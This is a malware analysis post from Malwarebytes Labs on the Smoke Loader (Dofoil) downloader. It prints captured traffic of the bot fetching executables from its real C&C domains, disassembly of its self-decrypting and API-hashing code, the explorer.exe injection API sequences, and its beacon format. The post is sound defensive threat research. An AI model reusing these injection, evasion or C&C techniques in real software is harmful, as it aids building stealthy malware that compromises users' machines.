# Smoke Loader – downloader with a smokescreen still alive

blog.malwarebytes.com/threat-analysis/2016/08/smoke-loader-downloader-with-a-smokescreen-still-alive/

Malwarebytes Labs

August 5, 2016

This time we will have a look at another payload from recent RIG EK campaign. It is Smoke Loader (Dofoil), a bot created several years ago – one of its early versions was advertised on the black market in 2011. Although there were some periods of time in which it was not seen for quite a while, it doesn't seems to plan retirement. The currently captured sample appears to be updated in 2015.

This small application is used to download other malware. What makes the bot interesting are various tricks that it uses for deception and self protection.

We will walk through the used techniques and compare the current sample with the older one (from 2014).

## Analyzed samples

Main focus of this analysis is the below sample, which is dropped by Rig EK:

The above sample downloads:
Payload:

> f60ba6b9d5285b834d844450b4db11fd – (it is an IRC bot, C&C: med-global-fox[DOT]com)

Updated Smoke Loader:

During the analysis it will be compared against the old sample, first seen in September 2014

## Behavioral analysis

After being deployed, Smoke Loader inject itself into *explorer.exe* and deletes the original executable. We can see it making new connections from inside the *explorer* process.

### Installation and updates

Smoke Loader not only installs its original sample but also replaces it with a fresh version, which is downloaded from the C&C – path: ***http://<CnC address>/system32.exe***. This trick makes detection more difficult – updated samples are repacked by a different crypter, may also have their set of C&Cs changed.*During the current analysis, the initial sample of Smoke Loader dropped the following one: bc305b3260557f2be7f92cbbf9f82975*

Sample is saved in a hidden subfolder, located in %APPDATA%:

Smoke Loaded adds its current sample and all other downloaded executables to the Windows registry. Names of the keys are randomly chosen among the names of existing entries:

This persistence method is pretty simple (comparing i.e. with Kovter), however there are some countermeasures taken against detection of the main module. The timestamp of the dropped executable is changed, so that malware cannot be found by searching recently modified files. Access to the file is blocked – performing reading or writing operations on it is not possible.

### Loading other executables

During its presence in the system it keeps downloading additional modules – "plugins". First, the downloaded module is saved in %TEMP% under a random name and run. Then, it is moved to %APPDATA%. Below, we can see that the payload established connection with its own separate C&C:There is also a script in Autostart for deploying the payload:

## Network communication

To make analysis of the traffic harder, along with communicating with the C&C bot generates a lot of redundant traffic, sending requests to legitimate domains.

The current sample's C&C addresses:

- ***smoktruefalse.com***
- ***prince-of-persia24.ru***

Traffic is partially encrypted.

In the examples below, we can see how the bot downloads from the C&C other executables.

1 – Updating the main bot with a new sample of Smoke Loader:```
Stream Content
POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E)
Content-Length: 73
Host: prince-of-persia24.ru

.{.6oL...t..>.k..hH]\..vg..G.......&........../@.u....#M3..
".....>`.7.k.HTTP/1.1 404 Not Found
Date: Wed, 03 Aug 2016 15:52:15 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=windows-1251

a9004
0.0.MZ......................@.............................................!..L.!This
program cannot be run in DOS mode.

$.......Y.......]...]...]...]=..]B..]...]...]Y..]...]...]...]...]...]...]...]...]Rich...
].......................................................PE..L...qa.W.................p....
......x............@..........................
.............................................x...........
T.......................................................................................
text...Ao.......o..................  ..`.rdata...........  ..................@..@.data...
O..........................@....rsrc...T..........................@.@
@.......................................................................................
$.@.............xo.............V..j....f......  .@.^.............V........D
$..t.V..e.......^........e..............................  .@............h..@...i..Y......  .
```

2 – Downloading the additional payload (“plugin”):

```
Stream Content
POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Length: 73
Host: prince-of-persia24.ru

.......s..o...?....i$[....z.m......?^y.
`H{.......F.o....!..-..L.?.."U...HTTP/1.1 404 Not Found
Date: Fri, 22 Jul 2016 16:11:20 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=windows-1251

a6004
0.0.MZ......................@.............................................!..L.!This program cannot be run in DOS mode.

$.......7...s...s...s.......;...........
%.......v.......................Y.......s...........5.......E...Richs.........................PE..L.....:
W.........................................@..........................
...........................................................l
u.......................................................................................
P.......text...............................  ..`.rdata...........  ..................@..@.data...
7..........................@....rsrc...lu..........................@.@@.swert..H....P
.....P
.......................................................................................
5...............9.............V..j...~..u......^.............V........D
$..t.V..~.......^.......~..............................@............h..@......Y........@...........j.hQ.@.d.....Pd.
%..........V..j..s~............j..L$.......D$..L$...
$.........F .....j.j.j.......j.j.j.....@.j.j.j...8.@.......j..;....j.j.j.j......@.j.j.j.j.j.j.j.j..;.....j.j.j.....@.
j.....@...$......$..........}...L$d..$........}...L$...$.........{}....$....3.^d.
.....................j.hs.@.d.....Pd.%....QV...t$........D$......5}...N`.D$...#}.....D$.......}...L$.^d.
```### Payload traffic

Smoke Loader deploys the downloaded sample, so after some time we can see traffic generated by the payload (connecting to ***med-global-fox.com***). By its characteristics, we can conclude that this time the "plugin" is an IRC bot:

```
Stream Content
PING :med-global-fox.com
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Found your hostname
CAP LS
USER 8603 0 * :[PL|x32|7|55918]
NICK [PL|x32|7|55918]
CAP REQ :multi-prefix
CAP END
JOIN #mybots
:irc.TestIRC.net 451 PING :You have not registered
:irc.TestIRC.net 451 CAP :You have not registered
:irc.TestIRC.net 001 [PL|x32|7|55918] :Welcome to the TestIRC IRC Network [PL|x32|7|55918]!
8603@user-46-112-71-214.play-internet.pl
:irc.TestIRC.net 002 [PL|x32|7|55918] :Your host is irc.TestIRC.net, running version Unreal3.2.8.1
:irc.TestIRC.net 003 [PL|x32|7|55918] :This server was created Mon Mar 14 2016 at 12:39:54 EDT
:irc.TestIRC.net 004 [PL|x32|7|55918] irc.TestIRC.net Unreal3.2.8.1 iowghraAsORTVSxNCWqBzvdHtGp
lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGj
:irc.TestIRC.net 005 [PL|x32|7|55918] UHNAMES NAMESX SAFELIST HCN MAXCHANNELS=30 CHANLIMIT=#:30
MAXLIST=b:60,e:60,I:60 NICKLEN=30 CHANNELLEN=32 TOPICLEN=307 KICKLEN=307 AWAYLEN=307 MAXTARGETS=20 :are supported
by this server
:irc.TestIRC.net 005 [PL|x32|7|55918] WALLCHOPS WATCH=128 WATCHOPTS=A SILENCE=15 MODES=12 CHANTYPES=# PREFIX=
(qaohv)~&@%+ CHANMODES=beI,kfL,lj,psmntirRcOAQKVCuzNSMTG NETWORK=TestIRC CASEMAPPING=ascii EXTBAN=~,cqnr
ELIST=MNUCT STATUSMSG=~&@%+ :are supported by this server
:irc.TestIRC.net 005 [PL|x32|7|55918] EXCEPTS INVEX CMDS=KNOCK,MAP,DCCALLOW,USERIP :are supported by this server
:irc.TestIRC.net 251 [PL|x32|7|55918] :There are 1 users and 178 invisible on 1 servers
:irc.TestIRC.net 254 [PL|x32|7|55918] 2 :channels formed
:irc.TestIRC.net 255 [PL|x32|7|55918] :I have 179 clients and 0 servers
:irc.TestIRC.net 265 [PL|x32|7|55918] :Current Local Users: 179  Max: 1017
:irc.TestIRC.net 266 [PL|x32|7|55918] :Current Global Users: 179  Max: 1017
:irc.TestIRC.net 422 [PL|x32|7|55918] :MOTD File is missing
:[PL|x32|7|55918] MODE [PL|x32|7|55918] :+ix
:irc.TestIRC.net 421 [PL|x32|7|55918] CAP :Unknown command
:irc.TestIRC.net 421 [PL|x32|7|55918] CAP :Unknown command
:[PL|x32|7|55918]!8603@Test-64CFB810.play-internet.pl JOIN :#mybots
:irc.TestIRC.net 353 [PL|x32|7|55918] = #mybots :[PL|x32|7|55918] [IN|x64|8-1|41001] [RU|x32|XP|81950] [lb|x64|7|
60038] [BR|x32|7|86013] [US|x32|7|39150] [US|x64|8-1|44633] [US|x64|7|48445] [MX|x64|7|37511] [US|x32|7|9886] [BE|
x32|XP|31183] [ES|x32|7|79289] [BR|x32|7|56517] [IQ|x32|7|53947] [ES|x32|XP|93419] [ID|x64|8-1|42604] [co|x32|7|
88395] [TH|x32|7|92690] [th|x32|7|71484] [US|x64|7|71686] [VE|x32|XP|51849] [eg|x64|7|70176] [US|x32|7|28022] [US|
x32|7|3332]
:irc.TestIRC.net 353 [PL|x32|7|55918] = #mybots :[BR|x32|7|85737] [AR|x64|7|42720] [CO|x32|7|34308] [sa|x64|7|200]
[TH|x32|7|10828] [US|x32|7|65578] [US|x32|XP|60053] [RU|x64|7|82146] [CZ|x32|XP|27161] [BR|x64|7|21291] [US|x64|7|
```

## Inside

Like most of the malware, Smoke Loader is distributed packed by some crypter that provides the first layer of defense against detection.

After removing the crypter layer, we can see the main Smoke Loader executable. However, more unpacking needs to be done in order to reach the malicious core. For the sake of convenience, I will refer to the code section of the unpacked sample as ***Stage#1***. Its execution starts in the Entry Point of the main executable and its role is to provide additional obfuscation. It also serves as a loader for the most important piece: ***Stage#2*** – this is a DLL, unpacked to a dynamically allocated memory and run from there.

### Stage#1

Interesting feature of this bot is that often its executables have one section only and no imports. Below you can see the visualization of sections layout (Entry Point is marked red):| Name | Raw Addr. | Raw size | Virtual Addr. | Virtual Size | Characteristics | Ptr to Reloc. | Num. of Reloc. | Num. |
|---|---|---|---|---|---|---|---|---|
| .text | 200 | 3800 | 1000 | 363E | E0000020 | 0 | 0 | 0 |
| > | 3A00 | ^ | 463E | ^ | rwx | | | |

Code at Entry Point is obfuscated and difficult to follow. It contains many redundant jumps, sometimes an address of a next jump is calculated on the fly – that's why tools for static analysis cannot resolve them. Also, to make analysis more difficult, the code modifies itself during execution.

The initial routine decrypts selected parts of the code section using XOR with a hardcoded value:

```
0040133E
0040133E loc_40133E:
0040133E push    0CBDAC235h
00401343 mov     edx, 0CB9AD292h
00401348 xor     [esp+enc_code], edx
0040134B pop     esi
0040134C jmp     short loc_401355
```

And then it it calls it:

```
004013B6
004013B6 loc_4013B6:
004013B6 call    [esp+enc_code]
004013B9 jmp     short loc_4013EA
```

This is not the only way Smoke Loader modifies itself. In the unpacked part, we can see some more tricks. This code uses many tiny jumps followed by XOR and LODS instructions to modify and displace code after every few steps of execution. In between, junk instructions have been added to make it less readable:```
0040137A   DB 4B                              CHAR 'K'
0040137B   DD sample2_.00401378
0040137F   DB 79                              CHAR 'y'
00401380   XOR EAX,EDX
00401382   JMP SHORT sample2_.0040138E
00401384   JMP SHORT sample2_.00401380
00401386   DB 8D
00401387   DB 84
00401388   DB 4B                              CHAR 'K'
00401389   DD sample2_.00401386
0040138D   DB 7A                              CHAR 'z'
0040138E   STOS DWORD PTR ES:[EDI]
0040138F   LOOPD SHORT sample2_.00401375
00401391   POP ECX
00401392   AND ECX,0x3
00401395   JE SHORT sample2_.004013B3
00401397   LODS BYTE PTR DS:[ESI]
00401398   JMP SHORT sample2_.004013A6
0040139A   DB 8D
0040139B   DB 84
0040139C   DB 4B                              CHAR 'K'
0040139D   DD sample2_.0040139A
004013A1   DB 79                              CHAR 'y'
004013A2   XOR AL,DL
004013A4   JMP SHORT sample2_.004013B0
004013A6   JMP SHORT sample2_.004013A2
004013A8   DB 8D
004013A9   DB 84
004013AA   DB 4B                              CHAR 'K'
004013AB   DD sample2_.004013A8
004013AF   DB 7A                              CHAR 'z'
004013B0   STOS BYTE PTR ES:[EDI]
004013B1   LOOPD SHORT sample2_.00401397
004013B3   JMP SHORT sample2_.004013B6
004013B5   DB E8
004013B6   CALL DWORD PTR SS:[ESP]
004013B9   JMP SHORT sample2_.004013EA
```

The bot loads all the necessary imports by its own. To achieve this goal, it deploys a variant of a popular method: searching function handles in the loaded modules by calculating checksum of their names and comparing them with hardcoded values. First, a handle to the loaded module is fetched with the help of Process Environment Block (PEB)*:

```
MOV ESI, FS:[30] ; copy to ESI handle to PEB
MOV ESI, DS:[ESI+0xC] ; struct _PEB_LDR_DATA *Ldr
MOV ESI, DS:[ESI+0x1C] ; ESI = Flink = Ldr->InLoadOrderModuleList
MOV EBP, DS:[ESI+0x8] ; EBP = Flink.DllBaseAddress
```

*\* read more about it here*

Below we can see the fragment of code that walks through exported functions of *ntdll.dll* searching for a handle to the function: *ZwAllocateVirtualMemory* (using it's checksum: 0x976055C), and then saving the found handle in a variable:```
004011BC  $  PUSHAD
004011BD  .  MOV EBP,EAX                               ntdll.77DA51A7
004011BF  .  MOV EBX,EDX                               ntdll.77D980D0
004011C1  .  MOV EDI,DWORD PTR DS:[EBX+0x3C]
004011C4  .  MOV EDI,DWORD PTR DS:[EDI+EBX+0x78]
004011C8  .  ADD EDI,EBX                               ntdll.<ModuleEntryPoint>
004011CA  .  PUSH EDI                                  ntdll.77D96190
004011CB  .  MOV ECX,DWORD PTR DS:[EDI+0x18]
004011CE  .  MOV EDX,DWORD PTR DS:[EDI+0x20]
004011D1  .  ADD EDX,EBX                               ntdll.<ModuleEntryPoint>
004011D3  >  DEC ECX
004011D4  .  PUSH ECX
004011D5  .  MOV ESI,DWORD PTR DS:[EDX+ECX*4]          pointer to the exported name
004011D8  .  ADD ESI,EBX                               ntdll.<ModuleEntryPoint>
004011DA  .  MOV EAX,ESI                               ntdll.77DA51A0
004011DC  .  XOR ECX,ECX
004011DE  >  XOR CH,BYTE PTR DS:[EAX]                  next character of the name
004011E0  .  ROL ECX,0x8
004011E3  .  XOR CL,CH
004011E5  .  INC EAX                                   ntdll.77DA51A7
004011E6  .  CMP BYTE PTR DS:[EAX],0x0
004011E9  .^ JNZ SHORT sample2_.004011DE
004011EB  .  CMP ECX,EBP                               compare with hardcoded
004011ED  .  POP ECX
004011EE  .^ JNZ SHORT sample2_.004011D3               check next
004011F0  .  POP EDI                                   ntdll.77D96190
004011F1  .  MOV EAX,DWORD PTR DS:[EDI+0x24]
004011F4  .  ADD EAX,EBX                               ntdll.<ModuleEntryPoint>
004011F6  .  MOVZX ECX,WORD PTR DS:[EAX+ECX*2]
004011FA  .  MOV EAX,DWORD PTR DS:[EDI+0x1C]
004011FD  .  ADD EAX,EBX                               ntdll.<ModuleEntryPoint>
004011FF  .  MOV EAX,DWORD PTR DS:[EAX+ECX*4]
00401202  .  ADD EAX,EBX                               ntdll.<ModuleEntryPoint>
00401204  .  MOV DWORD PTR SS:[ESP+0x1C],EAX           save handle in a variable
00401208  .  POPAD
00401209  .  RETN

Address   Hex dump                                          ASCII
77DA51A1  63 73 74 6F 75 6C 00 B8 00 00 00 00 BA 00 03 FE   cstoul.S....
77DA51B1  7F FF 12 C2 18 00 90 B8 01 00 00 00 BA 00 03 FE
```

Thanks to this trick Smoke Loader can operate without having any import table. (The same method is utilized by *Stage#2* to fill its imports).

The stored handle is used to make an API call and allocate additional memory:

```
0040121C  .  PUSH 0x40
0040121E  .  PUSH 0x3000
00401223  .  PUSH ECX
00401224  .  PUSH EAX
00401225  .  PUSH EDX                                  ntdll.KiFastSystemCallRet
00401226  .  PUSH -0x1
00401228  .  CALL DWORD PTR DS:[0x4010BD]              ntdll.ZwAllocateVirtualMemory
0040122E  .  MOV EAX,[LOCAL.2]                         allocated page
00401231  .  MOV ESP,EBP
00401233  .  POP EBP                                   00170000
00401234  .  RETN

Stack SS:[0006FF78]=00170000
EAX=00000000

Address   Hex dump                                          ASCII
00170000  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
00170010  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
```

In this added memory space, *Stage#2* is being unpacked. This new module is a PE file with headers removed (it is a common anti-dumping technique). Below, you can see the part that was erased at the beginning of the file (marked red):If we add the missing part, we can parse it as a typical PE file. It turns out to be a DLL exporting one function. Exactly the same technique was used before by older versions of Dofoil. In the past, the name of the module was *Stub.dll* and the exported function was *Works*. Now the names are substituted by garbage.

This piece is loaded by the dedicated function inside *Stage#1*, that takes care of all the actions typically performed by the Windows Loader.

First the unpacked content is in raw format (Size of Headers: 0x400, File Alignment: 0x200):Dump - 00370000..0037FFFF

Then, the same content is realigned to a virtual format (unit size: 0x1000):

Dump - 00380000..00398FFF

Another subroutine parses and applies relocations. As we can see below, it is a typical relocations table known from PE format. Entries are stored as a continuous array of WORDs:

```
00401173   83C6 08        ADD ESI,0x8
00401176   31C0           XOR EAX,EAX
00401178   66:AD          LODS WORD PTR DS:[ESI]
0040117A   A9 00300000    TEST EAX,0x3000
0040117F   74 0B          JE SHORT sample2_.0040118C
00401181   25 FF0F0000    AND EAX,0xFFF
```

```
DS:[ESI]=[00187008]=326C
Jump from 0040118C
```The loader processes them one by one. First, it checks if the entry type is “32-bit field” (by **TEST EAX,0x3000**) – it is the only format supported in this case. Then, it fetches the relocation offset (**AND EAX,0xFFF**), gets the pointed address and performs calculation – by removing old ImageBase (it’s value is hardcoded) and applying the new base – offset to the dynamically allocated memory where the unpacked code was copied).

Finally execution flow can be redirected to the new code. *Stage#1* calls the exported function form the *Stage#2* DLL with three parameters.The first one is a string, different for each sample (this time it is “00018”):

```
004011B2 | PUSH 0x0
004011B4 | PUSH EBP
004011B5 | PUSH sample2_.00404639        ASCII "00018"
004011BA | CALL EDX
004011BC | ADD BYTE PTR DS:[EAX],AL
004011BE | ADD BYTE PTR DS:[EAX],AL
EDX=00174444
```

The execution of *Stage#2* starts inside the dynamically allocated section:

```
00174444 | PUSH EBP                          dynamicaly allocated page
00174445 | MOV EBP,ESP
00174447 | PUSH EBX
00174448 | PUSH ESI
00174449 | PUSH EDI                          sample2_.004011A6
0017444A | MOV EDI,DWORD PTR SS:[EBP+0xC]
0017444D | MOV ESI,0x176048
00174452 | CALL 00172D00
00174457 | PUSH 0xC14
0017445C | PUSH ESI
0017445D | CALL DWORD PTR DS:[0x179DA0]
00174463 | MOV AX,GS
00174466 | TEST AX,AX
00174469 | JE SHORT 00174471
0017446B | INC BYTE PTR DS:[0x176398]
00174471 | LEA EAX,DWORD PTR DS:[ESI+0x23C]
00174477 | PUSH EAX
00174478 | CALL DWORD PTR DS:[0x179DB0]
0017447E | MOV BYTE PTR DS:[ESI+0x351],0x0
00174485 | CMP DWORD PTR DS:[ESI+0x240],0x6
0017448C | JB SHORT 001744A1
0017448E | CALL 0017436C
00174493 | CMP EAX,0x2000
```

At this stage we can see some of the strings known from previous editions of Smoke Loader. String “2015” may suggest that this version has been written in 2015 (however, compilation timestamp of the sample is more recent: 10-th June 2016).

```
0017378A | CALL 00171954
0017378F | MOV ESI,EAX
00173791 | MOV EDX,0x173C68                  ASCII "2015"
00173796 | MOV ECX,0x1
0017379B | MOV EAX,EBX
0017379D | CALL 00171B88
001737A2 | MOV EDI,EAX
001737A4 | PUSH ESI
001737A5 | CALL DWORD PTR DS:[0x179C8C]
001737AB | PUSH EAX
001737AC | PUSH ESI
001737AD | PUSH 0x0
001737AF | CALL DWORD PTR DS:[0x179D98]
001737B5 | MOV EDX,0x175048
001737BA | XOR EAX,DWORD PTR DS:[EDX]
001737BC | INC EAX
001737BD | CMP EDI,EAX
001737BF | JNZ 00173C40
001737C5 | ADD EBX,0x4
001737C8 | MOV BYTE PTR SS:[EBP-0x71],0x0
001737CC | MOV EDX,0x173C70                  ASCII "plugin_size"
001737D1 | MOV ECX,0x1
```

## Stage#2While the previous stage was just a preparation, at *Stage#2* the malicious functions are deployed. Its entry lies within the exported function that has the following header:

```
int __stdcall Work(char* sample_id, bool do_injection, char* file_path);
```

Basing on those parameters, the executable recognize its current state and the execution path to follow.

Before executing the real mission, the bot prepares a disguise – injecting its code into a legitimate process – *explorer.exe* (more about it will be explained later). Whether this path should be deployed or not, it is specified by the second parameter (denoted as *do_injection*).

```
004044E0 test    edi, edi          ; do_injection?
004044E2 jz      short no_injection_required
```

```
004044E4 call    check_environment
004044E9 push    edi
004044EA lea     eax, [esi+29h]    ; sample_id
004044ED push    eax
004044EE lea     eax, [esi+30h]    ; module_name
004044F1 push    eax
004044F2 call    inject_to_explorer
```

```
004044F9
004044F9 no_injection_required:
004044F9 lea     eax, [esi+29h]           ; sample_id
004044FC push    eax
004044FD mov     eax, [ebp+arg_8]
00404500 push    eax
00404501 call    main_stage
```

- If *Stage#2* was called with ***do_injection*** **flag set**, it will inject the code into ***explorer.exe***. Before doing so, the environment is checked for the presence of tools used for malware analysis. If any symptom is detected pointing that the sample is running in the controlled environment, application goes in the infinite sleep loop.
- If *Stage#2* was called with ***do_injection*** **flag cleared,** it starts proceeding to the *main path* of execution, that includes connecting to the C&C and downloading malicious modules.

If the main path of execution has been chosen, the bot proceeds to communicate with its C&C server. It is a known fact that before making the connection to the real C&C it first checks if the network is reachable. For the purpose of testing, it uses some non-malicious address – in this case it is ***msn.com***. As long as it gets no response, it keeps waiting and re-trying:```
00404067
00404067 test_connection:            ; char
00404067 push    0
00404069 push    0                   ; char
0040406B lea     eax, [ebp+var_4]
0040406E push    eax                 ; int
0040406F push    0                   ; lpOptional
00404071 mov     eax, msn_addr
00404076 push    eax                 ; lpMultiByteStr
00404077 call    http_communicate
0040407C test    eax, eax
0040407E jz      short conn_failed
```

```
00404080 cmp     [ebp+var_4], 10
00404084 jnb     short loc_404099
```

```
00404099
00404099 loc_404099:                 ; lpAddress
00404099 push    eax
0040409A call    mem_free
0040409F push    40735777h           ; int
004040A4 push    ebx                 ; LPSTR
004040A5 call    get_id
004040AA push    offset bot_id
004040AF push    ebx
004040B0 push    offset aSS_0        ; "%s%s"
004040B5 lea     eax, [ebx+0BAEh]
```

```
00404086
00404086 conn_failed:                ; lpAddress
00404086 push    eax
00404087 call    mem_free
0040408C push    6000                ; dwMilliseconds
00404091 call    Sleep
00404097 jmp     short test_connection
```

Once it found the connection working, next it verifies whether or not the application is already running (using the mutex with a name unique for the particular machine).

```
004040DB jnz     short not_exist
```

```
004040DD push    0
004040DF push    13
004040E1 push    10001
004040E6 xor     eax, eax
004040E8 mov     al, [ebx+351h]
004040EE push    eax
004040EF xor     eax, eax
004040F1 mov     al, [ebx+350h]
004040F7 push    eax
004040F8 mov     eax, [ebx+244h]
004040FE push    eax
004040FF mov     eax, [ebx+240h]
00404105 push    eax
00404106 lea     eax, [ebx+29h]
00404109 push    eax
0040410A push    ebx
0040410B push    2015
00404110 mov     eax, format1
00404115 push    eax
00404116 push    offset dword_406C5C
0040411B call    wsprintfA
00404121 add     esp, 30h
00404124 mov     [ebp+var_8], eax
00404127 push    1
00404129 push    1
0040412B lea     eax, [ebp+var_8]
0040412E push    eax
0040412F push    offset dword_406C5C
00404134 mov     eax, off_4050C4
00404139 call    crypt1
0040413E push    eax
0040413F call    http_post
00404144 push    0
00404146 call    ExitProcess
```

```
0040414C
0040414C not_exist:
0040414C mov     eax, [ebp+arg_0]
0040414F push    eax
00404150 call    install_copy
00404155 mov     attempt_counter, 1
0040415C push    offset dword_406004
00404161 push    0
00404163 push    0
00404165 push    offset run_downloader
0040416A push    0
0040416C push    0
0040416E call    CreateThread
00404174 mov     ebx, eax
00404176 push    0FFFFFFFFh
00404178 push    0FFFFFFFFh
0040417A push    ebx
0040417B call    WaitForSingleObjectEx
00404181 push    ebx
00404182 call    CloseHandle
00404188 pop     ebx
00404189 pop     ecx
0040418A pop     ecx
0040418B pop     ebp
0040418C retn    8
0040418C main_stage endp
0040418C
```- If the mutex exist, program sends report to the C&C server and exits
- If the mutex does not exist (program is not yet running), it installs itself and then starts the main operations.

## Injections to other processes

The older version was injecting the code alternatively to *explorer.exe* or *svchost.exe*. Injection to *explorer.exe* employed an interesting trick that triggered a lot of attention from researchers. It is based on a PowerLoader injection technique (*Shell_TrayWnd* / *NtQueueApcThread*).

Injection to *svchost.exe* was just a fail-safe, and followed more classic way similar to this one. Functions used:

```
CreateProcessInternalA
NtCreateSection
NtMapViewOfSection
RtlMoveMemory
NtUnmapViewOfSection
NtQueueApcThread
ResumeThread
```

The current version dropped that idea in favor for another method (similar to this one) – adding a new section to the remote process and copying its own code there. Functions used:

```
CreateProcessInternalA
NtQueryInformationProcess
ReadProcessMemory
NtCreateSection
NtMapViewOfSection
RtlMoveMemory
NtUnmapViewOfSection
ResumeThread
```

Now the only target of the injection is *explorer.exe*.

It patches Entry Point of *explorer* and adds there a code redirecting to the newly added section. That section contains the injected *Stage#2* DLL along with a small loader (similar to the one from *Stage#1*). Again, the loader prepares *Stage#2* and deploys it – this time with different parameters:

```
004010EB  .  REP STOS BYTE PTR ES:[EDI]
004010ED  .  LEA EDI,DWORD PTR DS:[EBX+0x121B]
004010F3  .  MOV ECX,DWORD PTR DS:[EDI+0x150]
004010F9  .  REP STOS BYTE PTR ES:[EDI]
004010FB  .  POPAD
004010FC  .  LEA EDI,DWORD PTR DS:[EBX+0xFFB]       sample_path
00401102  .  PUSH EDI
00401103  .  PUSH 0x0
00401105  .  LEA EDI,DWORD PTR DS:[EBX+0x120F]      ASCII "00018"
0040110B  .  PUSH EDI
0040110C  .  CALL EDX                               call Stage#2
0040110E  >  PUSH 0x64
00401110  .  CALL DWORD PTR DS:[EBX+0x18]
00401113  .^ JMP SHORT patched1.0040110E
00401115  .  RETN
00401116     MOV EAX,EAX
```## Communication protocol

Old versions of Smoke Loader were using a very descriptive protocol, with commands directly pointing to the functionality. Below are the parameters used by the old version:

```
cmd=getload&login=
&file=
&run=ok
&run=fail
&sel=
&ver=
&bits=
&doubles=1
&personal=ok
&removed=ok
&admin=
&hash=
```

In the current version, the sent beacon looks different – parameters are separated by a delimiter instead of following the typical, more lengthy key-value format:

```
"2015#D2C0431D4351DCD46E75D663AA9911B1448D3B2B#00018#6.1#0#0#10001#0#"
```

Reading the beacon, we can confirm that the currently analyzed version is higher than the previous one. The bot also sends its ID, which is generated based on the GUID of particular system and the parameter typical for the particular sample (i.e. "00018").

The program also reports to the C&C if there was attempt to run it more than once (mutex locked):

```
"2015#D2C0431D4351DCD46E75D663AA9911B1448D3B2B#00018#6.1#0#0#10001#13#0"
```

## Conclusion

In the past Smoke Loader was extensively distributed via spam. Now we encountered it carried by an exploit kit.Many parts of the bot didn't changed over the years, making this malware easy to identify. It still uses the same set of environment checks for its defense. Also, it waits for network accessibility in old style. The protocol used for its communication with the C&C is now less descriptive – it doesn't have so many keywords that identifies its performed actions. Like the previous, traffic is encrypted. The core features also stayed the same and the main role of this malware is to download and deploy other modules.

## Appendix

http://stopmalvertising.com/rootkits/analysis-of-smoke-loader.html

https://blog.fortinet.com/2014/11/12/the-rebirth-of-dofoil

---

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.*